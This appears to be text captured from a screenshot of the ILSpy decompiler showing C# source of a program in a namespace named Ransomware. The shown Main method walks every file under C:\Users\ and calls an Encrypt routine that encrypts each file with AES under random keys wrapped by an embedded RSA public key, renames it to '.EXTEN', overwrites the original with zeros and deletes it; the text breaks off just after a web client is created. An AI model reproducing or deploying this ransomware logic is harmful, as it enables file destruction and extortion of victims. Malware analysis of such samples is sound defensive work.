 ILSpy - .NET Core
File View Help
C# C# 8.0 / VS 2019 Dark
runs0mewhere (1.0.0.0)
References
-
Microsoft.CodeAnalysis
Ransomware
Program
Base Types
Derived Types
Program()
CheckDirectory(string) : bool
CheckFile(FileInfo) : bool
Encrypt(string) : void
FileEnumeration(string, List<FileInfo>) : void
Generate128BitsOfRandomEntropy() : byte[]
Main() : void
System.Runtime.CompilerServices
System.Security.Cryptography.Csp (6.0.0.0)
System.Security.Cryptography.Algorithms (6.0.0.0)
System.Security.Cryptography.Primitives (6.0.0.0)
System.Runtime (6.0.0.0)
System.Net.WebClient (6.0.0.0)
System.Linq (6.0.0.0)
System.Collections (6.0.0.0)
System.Private.CoreLib (6.0.0.0)
System.Private.Uri (6.0.0.0)
}
private static void Encrypt(string filename)
{
try
{
byte[] array = Generate128BitsOfRandomEntropy();
byte[] array2 = Generate128BitsOfRandomEntropy();
byte[] array3 = File.ReadAllBytes(filename);
byte[] array4 = new byte[0];
string text = "-----BEGIN PUBLIC KEY-----\r\nMIICIjANBgkqhkiG9w0BAQEFAAOCAg8AMIICCgKCAgEApJDTDZg7SIi/SL9ppTW2\r\nQgJ2JNOLtGx8wMP2Ueck38yrizw8UKSw
using (RijndaelManaged rijndaelManaged = new RijndaelManaged())
{
rijndaelManaged.BlockSize = 128;
rijndaelManaged.Mode = CipherMode.CBC;
rijndaelManaged.Padding = PaddingMode.PKCS7;
using ICryptoTransform transform = rijndaelManaged.CreateEncryptor(array, array2);
using MemoryStream memoryStream = new MemoryStream();
using CryptoStream cryptoStream = new CryptoStream(memoryStream, transform, CryptoStreamMode.Write);
using RSACryptoServiceProvider rSACryptoServiceProvider = new RSACryptoServiceProvider(4096);
rSACryptoServiceProvider.ImportFromPem(text.ToString());
byte[] rgb = array.Concat(array2).ToArray();
byte[] second = rSACryptoServiceProvider.Encrypt(rgb, fOAEP: true);
cryptoStream.Write(array3, 0, array3.Length);
cryptoStream.FlushFinalBlock();
array4 = array4.Concat(second).ToArray();
array4 = array4.Concat(memoryStream.ToArray()).ToArray();
memoryStream.Close();
cryptoStream.Close();
rSACryptoServiceProvider.PersistKeyInCsp = false;
}
File.WriteAllBytes(Path.GetDirectoryName(filename) + "\\" + Path.GetFileName(filename)!.Replace(Path.GetExtension(filename), ".EXTEN"), array4);
File.WriteAllBytes(filename, new byte[array3.Length]);
File.Delete(filename);
}
catch (Exception)
{
}
}
private static void Main()
{
List<FileInfo> list = new List<FileInfo>();
FileEnumeration("C:\\Users\\", list);
foreach (FileInfo item in list)
{
Encrypt(item.FullName);
}
WebClient webClient = new WebClient();
try
{